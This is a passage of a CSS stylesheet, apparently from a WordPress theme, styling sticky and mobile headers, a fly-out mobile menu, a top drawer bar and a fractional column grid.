  .sticky-wrapper.is-sticky .header-nav-wrapper {
    width: 100%;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1);
    left: 0;
    right: 0;
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-in {
    -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -moz-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -ms-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
    animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  }
  .sticky-wrapper.is-sticky .header-nav-wrapper.sticky-out {
    -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -moz-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -ms-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
    animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1) !important;
  }
  .sticky-wrapper.is-sticky .logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky {
    display: inline-block;
  }
  .sticky-wrapper.is-sticky .nav-logo-sticky + li {
    margin-left: 40px;
  }
  .sticky-wrapper.is-sticky .header-logo.has-logo-sticky {
    display: none;
  }
  .sticky-wrapper.is-sticky .header-logo img {
    max-height: 66px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .sticky-wrapper.is-sticky .x-nav-menu > .x-menu-item,
  .sticky-wrapper.is-sticky .header-nav-right,
  .sticky-wrapper.is-sticky .header-nav-left {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo {
    height: 66px;
  }
  .sticky-wrapper.is-sticky .sticky-dark {
    background-color: #222 !important;
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-dark .header-customize-item,
  .sticky-wrapper.is-sticky .sticky-dark .x-nav-menu {
    color: #eee;
  }
  .sticky-wrapper.is-sticky .sticky-light {
    background-color: #fff !important;
    color: #444;
  }
  .sticky-wrapper.is-sticky .sticky-light .x-nav-menu,
  .sticky-wrapper.is-sticky .sticky-light .header-customize-item {
    color: #444;
  }
  .sticky-wrapper.is-sticky .header-nav-above {
    line-height: 66px;
  }
  body.header-2 .sticky-wrapper.is-sticky .header-nav-wrapper {
    background-color: #fff;
    color: #444;
  }
  body.header-2 .sticky-wrapper.is-sticky .top-bar {
    display: none;
  }
  body.header-3 .sticky-wrapper.is-sticky .header-logo:after {
    border-bottom-width: 66px;
  }
  body.boxed .sticky-wrapper.is-sticky .header-nav-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  body.boxed header .header-3 .header-logo:before {
    width: 15px;
  }
}
@media screen and (max-width: 1399px) {
  .container-full {
    padding-left: 15px;
    padding-right: 15px;
    width: 1200px;
    max-width: 100%;
    margin: auto;
  }
}
header .header-logo > a > img.retina-logo {
  display: none;
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  header .header-logo > a > img.has-retina {
    display: none;
  }
  header .header-logo > a > img.retina-logo {
    display: inline-block;
  }
}
@media screen and (min-width: 992px) {
  header.mobile-header {
    display: none !important;
  }
}
@media screen and (max-width: 991px) {
  body {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    position: relative;
    left: 0;
  }
  .top-bar-mobile {
    font-family: 'Oswald';
    font-size: 12px;
    letter-spacing: 0.05em;
    color: inherit;
  }
  .top-bar-mobile .sidebar aside + aside {
    margin-top: 0;
    margin-left: 20px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
  }
  .top-bar-mobile aside.widget {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
  }
  .top-bar-mobile .top-bar-right {
    text-align: right;
  }
  .top-bar-mobile i.fa {
    vertical-align: middle;
  }
  .top-bar-mobile ul.s-default li {
    margin-bottom: 0;
  }
  .top-bar-mobile.container-bordered .header-mobile-container-inner,
  .top-bar-mobile.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  .top-bar-mobile .top-bar-info,
  .top-bar-mobile .widget_archive > ul,
  .top-bar-mobile .widget_categories > ul,
  .top-bar-mobile .widget_pages > ul,
  .top-bar-mobile .widget_nav_menu > div > ul,
  .top-bar-mobile .woocommerce .widget_product_categories > ul,
  .top-bar-mobile .widget_layered_nav > ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border: none;
    background: transparent;
  }
  .top-bar-mobile .top-bar-info li,
  .top-bar-mobile .widget_archive > ul li,
  .top-bar-mobile .widget_categories > ul li,
  .top-bar-mobile .widget_pages > ul li,
  .top-bar-mobile .widget_nav_menu > div > ul li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li,
  .top-bar-mobile .widget_layered_nav > ul li {
    display: inline-block;
    margin: 0;
    padding: 0;
  }
  .top-bar-mobile .top-bar-info li + li,
  .top-bar-mobile .widget_archive > ul li + li,
  .top-bar-mobile .widget_categories > ul li + li,
  .top-bar-mobile .widget_pages > ul li + li,
  .top-bar-mobile .widget_nav_menu > div > ul li + li,
  .top-bar-mobile .woocommerce .widget_product_categories > ul li + li,
  .top-bar-mobile .widget_layered_nav > ul li + li {
    margin-left: 15px;
  }
  .top-bar-mobile .header-mobile-container-inner {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header {
    display: block !important;
  }
  header.mobile-header .mini-cart-link > a.view-cart,
  header.mobile-header .mini-cart-link > a.check-out {
    display: none !important;
  }
  header.main-header {
    display: none !important;
  }
  body.menu-mobile-in {
    left: 280px;
    overflow: hidden;
  }
  .container.header-mobile-container {
    position: relative;
  }
  .header-mobile-before {
    text-align: center;
  }
  .header-mobile-before img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
  }
  .header-mobile-nav.menu-drop-dropdown {
    max-height: 360px;
    position: relative;
    overflow: hidden;
  }
  .header-logo-mobile {
    line-height: 92px;
    vertical-align: middle;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-logo-mobile img {
    max-height: 92px;
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .header-logo-mobile img.retina-logo {
    display: none;
  }
  header.mobile-header .header-left,
  header.mobile-header .toggle-icon-wrapper.toggle-desktop,
  header.mobile-header .header-customize {
    display: none;
  }
  header.mobile-header .header-container-wrapper {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    z-index: 997;
    top: 0;
    background-color: #fff;
  }
  header.mobile-header .header-mobile-inner {
    height: 92px;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  header.mobile-header .header-mobile-inner .header-customize {
    display: block;
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    right: 0;
  }
  header.mobile-header .header-mobile-inner .header-customize:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
  }
  header.mobile-header .header-mobile-inner .header-customize-item {
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
  }
  header.mobile-header .header-mobile-inner .header-customize-item + .header-customize-item {
    margin-left: 10px;
  }
  header.mobile-header .header-mobile-inner .toggle-icon-wrapper {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    font-size: 0;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu {
    display: inline-block;
    vertical-align: middle;
    height: 45px;
    text-align: center;
    line-height: 45px;
    padding: 0;
    font-size: 20px;
    color: #000;
  }
  header.mobile-header .header-mobile-inner .icon-search-menu > i {
    vertical-align: middle;
  }
  header.mobile-header .ps-container > .ps-scrollbar-y-rail {
    right: 0;
  }
  header.mobile-header.bordered {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.container-bordered .search-mobile-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray,
  header.mobile-header.header-gray,
  header.mobile-header.header-dark-gray,
  header.mobile-header.header-dark,
  header.mobile-header.header-overlay,
  header.mobile-header.header-transparent {
    color: #fff;
  }
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon > span,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:before,
  header.mobile-header.header-light-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark-gray .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-dark .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-overlay .toggle-icon-wrapper .toggle-icon:after,
  header.mobile-header.header-transparent .toggle-icon-wrapper .toggle-icon:after {
    background-color: #fff;
  }
  header.mobile-header.header-light-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark-gray .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-dark .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-overlay .header-mobile-inner .icon-search-menu,
  header.mobile-header.header-transparent .header-mobile-inner .icon-search-menu {
    color: #fff;
  }
  header.mobile-header.header-light-gray .search-mobile-wrapper form,
  header.mobile-header.header-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark-gray .search-mobile-wrapper form,
  header.mobile-header.header-dark .search-mobile-wrapper form,
  header.mobile-header.header-overlay .search-mobile-wrapper form,
  header.mobile-header.header-transparent .search-mobile-wrapper form {
    color: #fff;
  }
  header.mobile-header.header-light-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark-gray .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-dark .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-overlay .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-transparent .top-bar-transparent.container-bordered .header-mobile-container-inner,
  header.mobile-header.header-light-gray .top-bar-transparent.bordered,
  header.mobile-header.header-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark-gray .top-bar-transparent.bordered,
  header.mobile-header.header-dark .top-bar-transparent.bordered,
  header.mobile-header.header-overlay .top-bar-transparent.bordered,
  header.mobile-header.header-transparent .top-bar-transparent.bordered,
  header.mobile-header.header-light-gray.bordered,
  header.mobile-header.header-gray.bordered,
  header.mobile-header.header-dark-gray.bordered,
  header.mobile-header.header-dark.bordered,
  header.mobile-header.header-overlay.bordered,
  header.mobile-header.header-transparent.bordered,
  header.mobile-header.header-light-gray.bordered .header-container-wrapper,
  header.mobile-header.header-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark-gray.bordered .header-container-wrapper,
  header.mobile-header.header-dark.bordered .header-container-wrapper,
  header.mobile-header.header-overlay.bordered .header-container-wrapper,
  header.mobile-header.header-transparent.bordered .header-container-wrapper,
  header.mobile-header.header-light-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark-gray.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-dark.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-overlay.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-transparent.container-bordered .header-mobile-container > .header-mobile-inner,
  header.mobile-header.header-light-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark-gray.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-dark.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-overlay.container-bordered .search-mobile-wrapper,
  header.mobile-header.header-transparent.container-bordered .search-mobile-wrapper {
    border-bottom-color: rgba(255, 255, 255, 0.2);
  }
  header.mobile-header.header-light {
    background-color: #fff;
  }
  header.mobile-header.header-light .search-mobile-wrapper form {
    color: #444;
  }
  header.mobile-header.header-light .top-bar-mobile.top-bar-transparent {
    color: #444;
    border-bottom-color: rgba(0, 0, 0, 0.1);
  }
  header.mobile-header.header-light-gray {
    background-color: #747474;
  }
  header.mobile-header.header-gray {
    background-color: #5F5F5F;
  }
  header.mobile-header.header-dark-gray {
    background-color: #4C4C4C;
  }
  header.mobile-header.header-dark {
    background-color: #000;
  }
  header.mobile-header.header-overlay {
    background-color: rgba(0, 0, 0, 0.3);
  }
  header.mobile-header.header-transparent {
    background-color: transparent;
  }
  .x-nav-menu {
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
  }
  .x-nav-menu a.x-menu-a-text > b.x-caret:before {
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item {
    border-bottom: solid 1px #4C4C4C;
    position: relative;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -ms-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
    cursor: auto;
  }
  .x-nav-menu li.x-menu-item:not(.x-sub-menu-open):hover {
    background-color: #4c4c4c;
  }
  .x-nav-menu li.x-menu-item.menu-item-has-children {
    cursor: pointer;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text {
    display: inline-block;
    position: static;
    padding: 5px 15px;
    border-bottom: none;
    text-transform: uppercase;
    font-family: Roboto;
    color: #ddd;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret {
    position: absolute;
    right: 0;
    bottom: auto;
    top: 0;
    width: 44px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .x-nav-menu li.x-menu-item > a.x-menu-a-text > b.x-caret:before {
    content: "\f107";
    font-family: 'fontawesome';
    display: inline-block;
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > a > b.x-caret {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .x-nav-menu li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    content: "";
    display: block;
    border-left: solid 6px transparent;
    border-right: solid 6px transparent;
    border-top: solid 6px #383838;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 1;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text,
  .x-nav-menu li.menu-current > a.x-menu-a-text,
  .x-nav-menu li > a.x-menu-a-text:hover,
  .x-nav-menu li:hover > a,
  .x-nav-menu li ul.x-sub-menu li:hover > a {
    color: #9261aa;
  }
  .x-nav-menu li.current-menu-ancestor > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-parent > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.current-menu-item > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li.menu-current > a.x-menu-a-text > b.x-caret:before,
  .x-nav-menu li > a.x-menu-a-text:hover > b.x-caret:before,
  .x-nav-menu li:hover > a > b.x-caret:before,
  .x-nav-menu li ul.x-sub-menu li:hover > a > b.x-caret:before {
    color: #9261aa;
  }
  .x-nav-menu ul.x-sub-menu {
    background-color: #444;
    padding-left: 0;
    position: relative;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item > a.x-menu-a-text {
    font-size: 14px;
    text-transform: none;
  }
  .x-nav-menu ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #444;
  }
  .x-nav-menu ul ul.x-sub-menu {
    background-color: #525252;
  }
  .x-nav-menu ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #525252;
  }
  .x-nav-menu ul ul ul.x-sub-menu {
    background-color: #5f5f5f;
  }
  .x-nav-menu ul ul ul.x-sub-menu > li.x-menu-item.x-sub-menu-open > ul.x-sub-menu:before {
    border-top: solid 6px #5f5f5f;
  }
  .x-nav-menu ul ul ul ul.x-sub-menu {
    background-color: #414141;
  }
  .header-mobile-nav {
    background-color: #383838;
    display: none;
    margin-bottom: 15px;
  }
  .mobile-header-float {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 999;
  }
  .mobile-header-float .sticky-wrapper {
    height: auto !important;
    position: relative !important;
  }
  form.search-form-menu-mobile {
    display: none;
  }
  .header-mobile-nav.menu-drop-fly {
    display: block;
    position: fixed;
    margin: 0;
    top: 0;
    bottom: 0;
    overflow: auto;
    overflow-x: hidden;
    width: 280px;
    left: -280px;
    border-right: solid 3px #9261aa;
    z-index: 9999;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
  }
  .header-mobile-nav.menu-drop-fly.in {
    left: 0;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile {
    display: block;
    background-color: #222;
    padding: 15px;
    position: relative;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile input {
    background-color: #333;
    border: none;
    display: block;
    width: 100%;
    font-size: 14px;
    line-height: 1.2;
    height: auto;
    padding: 12px;
    font-family: inherit;
  }
  .header-mobile-nav.menu-drop-fly form.search-form-menu-mobile button {
    border: none;
    background-color: transparent;
    position: absolute;
    top: 0;
    right: 19px;
    line-height: 1;
    bottom: 0;
    margin: auto;
    font-size: 16px;
  }
  .main-menu-overlay {
    opacity: 0;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    z-index: -1;
    pointer-events: none;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  body.menu-mobile-in .main-menu-overlay {
    opacity: 1;
    z-index: 999;
    pointer-events: auto;
    cursor: url(assets/images/close.png) 15 15, default;
  }
  header.header-mobile-1 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-2 .header-logo-mobile {
    float: left;
    padding-right: 80px;
  }
  header.header-mobile-2 .header-mobile-inner .toggle-icon-wrapper {
    right: 0;
    left: auto;
  }
  header.header-mobile-2 .header-mobile-inner .header-customize {
    right: 40px;
  }
  header.header-mobile-3 .header-logo-mobile {
    float: right;
    padding-left: 80px;
  }
  header.header-mobile-3 .header-mobile-inner .header-customize {
    left: 40px;
    right: auto;
  }
  header.header-mobile-4 .header-logo-mobile {
    padding-left: 50px;
    padding-right: 50px;
  }
  header.header-mobile-4 > .container {
    background: #f2f2f2;
  }
  header.header-mobile-4.container-bordered {
    margin-bottom: 15px;
  }
  header.header-mobile-4.bordered .header-container-wrapper {
    border-bottom: solid 1px rgba(0, 0, 0, 0.1);
  }
  header.header-mobile-4 .search-mobile-wrapper form {
    padding: 0;
    margin: 0;
    position: relative;
  }
  header.header-mobile-4 .search-mobile-wrapper form > input {
    background-color: transparent;
    border: none;
    width: 100%;
    padding: 0;
    margin: 0;
    color: inherit;
  }
  header.header-mobile-4 .search-mobile-wrapper form > i {
    position: absolute;
    right: 0;
    top: 0;
    margin: auto;
    bottom: 0;
    font-size: 18px;
    height: 18px;
  }
  body.mobile-border-container #page-title {
    width: auto;
    margin-left: 15px;
    margin-right: 15px;
  }
  .sticky-wrapper.is-sticky > .header-container-wrapper {
    z-index: 997;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.15);
  }
  .sticky-wrapper.is-sticky .header-logo-mobile {
    line-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-logo-mobile img {
    max-height: 66px;
  }
  .sticky-wrapper.is-sticky .header-mobile-inner {
    height: 66px;
  }
  .header-light .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #fff;
  }
  .header-light-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #747474;
  }
  .header-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #5F5F5F;
  }
  .header-dark-gray .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #4C4C4C;
  }
  .header-dark .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: #000;
  }
  .header-overlay .sticky-wrapper.is-sticky > .header-container-wrapper {
    background-color: rgba(0, 0, 0, 0.3);
  }
  .sticky-wrapper:not(.is-sticky) {
    height: auto !important;
    position: relative !important;
  }
  .sticky-wrapper.is-sticky header.mobile-header ul.x-nav-menu {
    max-height: 450px;
    overflow: auto;
  }
  body.menu-mobile-in .sticky-wrapper.is-sticky > .header-container-wrapper.menu-drop-fly {
    left: 280px;
    right: -280px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa {
    font-size: 20px;
    color: #000;
  }
  .shopping-cart-wrapper .widget_shopping_cart_icon > i.fa + span.total {
    display: none;
  }
}
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px;
  }
}
@media screen and (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 280px;
  }
}
@media screen and (max-width: 320px) {
  #wpadminbar {
    top: -46px;
  }
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
    min-width: 254px;
  }
}
@media only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) {
  .header-logo-mobile img.retina-logo {
    display: inline-block;
  }
  .header-logo-mobile img.has-retina {
    display: none;
  }
}
.page-template-coming-soon #top-drawer-area {
  display: none;
}
#top-drawer-area {
  position: relative;
  z-index: 999;
}
#top-drawer-bar {
  background-color: #2f2f2f;
  color: #c5c5c5;
  height: auto;
  overflow: hidden;
  padding: 0;
  z-index: 3;
}
#top-drawer-bar .sidebar {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar h4.widget-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-posts-wrap .widget-posts-title {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar #wp-calendar caption,
#top-drawer-bar .sidebar #wp-calendar thead th {
  color: #c5c5c5;
}
#top-drawer-bar .sidebar .widget-social-profile {
  line-height: 50px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu {
  overflow: visible;
  border: none;
  margin: 0;
  padding: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li {
  display: inline-block;
  position: relative;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:before {
  display: none;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu li:hover > ul {
  display: block;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li {
  line-height: 50px;
  padding: 0;
  margin: 0;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li + li {
  margin-left: 20px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul {
  display: none;
  border-top: solid 1px #444444;
  position: absolute;
  z-index: 999;
  left: 0;
  top: 100%;
  background-color: #2f2f2f;
  color: #c5c5c5;
  text-align: left;
  margin: 0;
  padding: 0 15px;
  min-width: 150px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li {
  display: block;
  line-height: 26px;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul li + li {
  border-top: solid 1px #444444;
}
#top-drawer-bar .sidebar .widget_nav_menu > div > ul.menu > li ul ul {
  left: 100%;
  top: 0;
}
#top-drawer-bar .sidebar .darna-contact-info span i {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar ul.product_list_widget li a {
  color: #FFFFFF;
}
#top-drawer-bar .sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(73, 73, 73, 0.5);
  color: #c5c5c5;
}
.top-drawer-toggle {
  border-left: 28px solid transparent;
  border-top: 28px solid #9261aa;
  position: absolute;
  right: 0;
  top: 0;
}
.top-drawer-toggle > .wicon {
  color: #FFFFFF;
  font-size: 13px;
  left: -14px;
  position: absolute;
  text-shadow: none;
  top: -26px;
}
.top-drawer-toggle.open:after {
  content: "\f068";
}
.top-drawer-show {
  display: block;
}
.top-drawer-hide {
  display: none;
}
#top-drawer-area .g5plus-col-3,
#top-drawer-area .g5plus-col-4,
#top-drawer-area .g5plus-col-6,
#top-drawer-area .g5plus-col-8,
#top-drawer-area .g5plus-col-12 {
  float: left;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#top-drawer-area .g5plus-col-3 {
  width: 25%;
}
#top-drawer-area .g5plus-col-4 {
  width: 33.33333333%;
}
#top-drawer-area .g5plus-col-6 {
  width: 50%;
}
#top-drawer-area .g5plus-col-8 {
  width: 66.66666667%;
}
#top-drawer-area .g5plus-col-12 {
  width: 100%;
}
@media screen and (min-width: 992px) {
  .x-col-1-12 {
    width: 8.33333333333333%;
  }
  .x-col-2-12 {
    width: 16.6666666666667%;
  }
  .x-col-3-12 {
    width: 25%;
  }
  .x-col-4-12 {
    width: 33.3333333333333%;
  }
  .x-col-5-12 {
    width: 41.6666666666667%;
  }
  .x-col-6-12 {
    width: 50%;
  }
  .x-col-7-12 {
    width: 58.3333333333333%;
  }
  .x-col-8-12 {
    width: 66.6666666666667%;
  }
  .x-col-9-12 {
    width: 75%;
  }
  .x-col-10-12 {
    width: 83.3333333333333%;
  }
  .x-col-11-12 {
    width: 91.6666666666667%;
  }
  .x-col-12-12 {
    width: 100%;
  }
  .x-col-1-11 {
    width: 9.09090909090909%;
  }
  .x-col-2-11 {
    width: 18.1818181818182%;
  }
  .x-col-3-11 {
    width: 27.2727272727273%;
  }
  .x-col-4-11 {
    width: 36.3636363636364%;
  }
  .x-col-5-11 {
    width: 45.4545454545455%;
  }
  .x-col-6-11 {
    width: 54.5454545454545%;
  }
  .x-col-7-11 {
    width: 63.6363636363636%;
  }
  .x-col-8-11 {
    width: 72.7272727272727%;
  }
  .x-col-9-11 {
    width: 81.8181818181818%;
  }
  .x-col-10-11 {
    width: 90.9090909090909%;
  }
  .x-col-1-10 {
    width: 10%;
  }
  .x-col-2-10 {
    width: 20%;
  }
  .x-col-3-10 {
    width: 30%;
  }
  .x-col-4-10 {
    width: 40%;
  }
  .x-col-5-10 {
    width: 50%;
  }
  .x-col-6-10 {
    width: 60%;
  }
  .x-col-7-10 {
    width: 70%;
  }
  .x-col-8-10 {
    width: 80%;
  }
  .x-col-9-10 {
    width: 90%;
  }
  .x-col-1-8 {
    width: 12.5%;
  }
  .x-col-3-8 {
    width: 37.5%;
  }
  .x-col-5-8 {
    width: 62.5%;
  }
  .x-col-7-8 {
    width: 87.5%;
  }
  .x-col-1-9 {
    width: 11.1111111111111%;
  }
  .x-col-2-9 {
    width: 22.2222222222222%;
  }
  .x-col-4-9 {
    width: 44.4444444444444%;
  }
  .x-col-5-9 {
    width: 55.5555555555556%;
  }
  .x-col-7-9 {
    width: 77.7777777777778%;
  }
  .x-col-8-9 {
    width: 88.8888888888889%;
  }
  .x-col-1-7 {
    width: 14.2857142857143%;
  }
  .x-col-2-7 {
    width: 28.5714285714286%;
  }
  .x-col-3-7 {
    width: 42.8571428571429%;
  }
  .x-col-4-7 {
    width: 57.1428571428571%;
  }
  .x-col-5-7 {
    width: 71.4285714285714%;
  }
  .x-col-6-7 {
    width: 85.7142857142857%;
  }
  .x-col {
    display: block;
    float: left;
  }
  .x-clear {
    clear: both;
  }
  .x-new-row {
    clear: both;
  }
  li.x-pos-static {
    position: static;
  }
